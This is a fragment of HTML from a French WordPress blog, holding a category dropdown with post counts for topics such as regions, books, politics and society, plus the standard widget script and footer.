	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
